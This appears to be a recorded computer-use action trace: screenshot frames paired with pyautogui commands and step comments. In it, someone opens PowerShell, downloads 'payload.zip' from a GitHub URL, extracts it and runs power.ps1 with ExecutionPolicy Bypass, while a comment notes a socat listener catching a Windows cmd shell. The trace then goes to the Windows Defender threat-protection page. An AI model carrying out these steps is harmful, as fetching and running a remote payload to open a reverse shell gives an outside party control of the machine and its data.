
pyautogui.moveTo(718, 82)

pyautogui.moveTo(756, 91)

pyautogui.moveTo(842, 133)

pyautogui.moveTo(784, 164)
pyautogui.write('powershell')

# Launch PowerShell and download payload.zip from the GitHub URL with WebClient DownloadFile.
pyautogui.click(94, 549)

pyautogui.write("(New-Object System.Net.WebClient).DownloadFile('https://github.com/asadparkar/payload/raw/main/d.zip', 'payload.zip")

pyautogui.press('Return')

pyautogui.press('Return')

# Expand payload.zip and run .\power.ps1 with ExecutionPolicy Bypass, then exit.
pyautogui.write("Expand-Archive -Path '.\\payload.zip' -De")

pyautogui.press('Return')

pyautogui.write("powershell -ExecutionPolicy Bypass -File '.\\power.ps1'; exit")

pyautogui.moveTo(727, 160)

pyautogui.moveTo(373, 322)

pyautogui.moveTo(362, 571)

# Search 'defe' from Start while the socat listener catches the Windows cmd shell.
pyautogui.write('defe')

# View the Virus & threat protection tile on Windows Security's glance page.
pyautogui.click(372, 109)

pyautogui.moveTo(829, 370)
